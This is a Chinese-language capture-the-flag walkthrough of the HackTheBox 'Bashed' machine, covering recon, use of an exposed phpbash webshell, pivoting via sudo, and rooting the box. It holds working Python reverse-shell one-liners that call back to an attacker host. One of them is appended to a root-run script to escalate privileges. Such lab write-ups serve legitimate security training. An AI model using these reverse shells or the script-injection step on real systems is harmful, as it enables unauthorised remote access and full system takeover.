bashed
nmap
sudo nmap -sSV -T4 -F 10.10.10.68
┌──(xavier㉿kali)-[~]
└─$ sudo nmap -sSV -sC -p80 10.10.10.68
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-31 23:44 CST
Nmap scan report for 10.10.10.68
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.98 seconds
phpbash
web路径扫描
┌──(xavier㉿kali)-[~]
└─$ dirsearch -u http://10.10.10.68
……
[23:47:28] 200 - 1KB - /dev/
……

访问dev路径,存在列目录,

访问 phpbash.php,得到一个简单的webshell
www-data@bashed:/var/www/html/dev# whoami
www-data
www-data@bashed:/var/www/html/dev# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/dev# ls -l /home/
total 8
drwxr-xr-x 4 arrexel arrexel 4096 Jun 2 2022 arrexel
drwxr-xr-x 3 scriptmanager scriptmanager 4096 Dec 4 2017 scriptmanager
www-data@bashed:/var/www/html/dev# ls -l /home/arrexel/
total 4
-r--r--r-- 1 arrexel arrexel 33 Mar 31 08:41 user.txt
www-data@bashed:/var/www/html/dev# cat /home/arrexel/user.txt
cd9db06c95b1b33c3e9e40cf34df38c2
www-data@bashed:/var/www/html/dev# sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/var/www/html/dev# ls -l /
total 80
drwxr-xr-x 2 root root 4096 Jun 2 2022 bin
drwxr-xr-x 3 root root 4096 Jun 2 2022 boot
drwxr-xr-x 19 root root 4140 Mar 31 08:41 dev
drwxr-xr-x 89 root root 4096 Jun 2 2022 etc
drwxr-xr-x 4 root root 4096 Dec 4 2017 home
lrwxrwxrwx 1 root root 32 Dec 4 2017 initrd.img -> boot/initrd.img-4.4.0-62-generic
drwxr-xr-x 19 root root 4096 Dec 4 2017 lib
drwxr-xr-x 2 root root 4096 Jun 2 2022 lib64
drwx------ 2 root root 16384 Dec 4 2017 lost+found
drwxr-xr-x 4 root root 4096 Dec 4 2017 media
drwxr-xr-x 2 root root 4096 Jun 2 2022 mnt
drwxr-xr-x 2 root root 4096 Dec 4 2017 opt
dr-xr-xr-x 187 root root 0 Mar 31 08:41 proc
drwx------ 3 root root 4096 Jun 2 2022 root
drwxr-xr-x 18 root root 500 Mar 31 08:41 run
drwxr-xr-x 2 root root 4096 Dec 4 2017 sbin
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 2022 scripts
drwxr-xr-x 2 root root 4096 Feb 15 2017 srv
dr-xr-xr-x 13 root root 0 Mar 31 09:11 sys
drwxrwxrwt 10 root root 4096 Mar 31 09:27 tmp
drwxr-xr-x 10 root root 4096 Dec 4 2017 usr
drwxr-xr-x 12 root root 4096 Jun 2 2022 var
lrwxrwxrwx 1 root root 29 Dec 4 2017 vmlinuz -> boot/vmlinuz-4.4.0-62-generic

scriptmanager
从webshell切换到TCP shell
nc监听7777,webshell执行
export RHOST="10.10.14.7";export RPORT=7777;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'
利用 https://www.revshells.com/ 生成相关的payload,最后Python 反弹shell成功。
┌──(xavier㉿kali)-[~]
└─$ nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.68] 48776
www-data@bashed:/var/www/html/dev$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/dev$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/var/www/html/dev$ sudo -u scriptmanager whoami
sudo -u scriptmanager whoami
scriptmanager
用Python调一个scriptmanager shell
www-data@bashed:/var/www/html/dev$ sudo -u scriptmanager python -c 'import pty;pty.spawn("/bin/bash");'
<ml/dev$ sudo -u scriptmanager python -c 'import pty;pty.spawn("/bin/bash");'
scriptmanager@bashed:/var/www/html/dev$ ls
ls
phpbash.min.php phpbash.php
scriptmanager@bashed:/var/www/html/dev$ id
id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
进入之前看到的scripts看看

这应该是一个以root账号运行的Python程序,向其中写入反弹shell代码
scriptmanager@bashed:/scripts$ ls -l
ls -l
total 8
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Mar 31 09:38 test.txt
scriptmanager@bashed:/scripts$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.7",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' >> test.py
<),2);import pty; pty.spawn("/bin/bash")' >> test.py
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.7",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
scriptmanager@bashed:/scripts$
nc监听8888,收到root回连
┌──(xavier㉿kali)-[~]
└─$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.68] 50886
root@bashed:/scripts# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bashed:/scripts# ls /root/
ls /root/
root.txt
root@bashed:/scripts#























 97
97











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








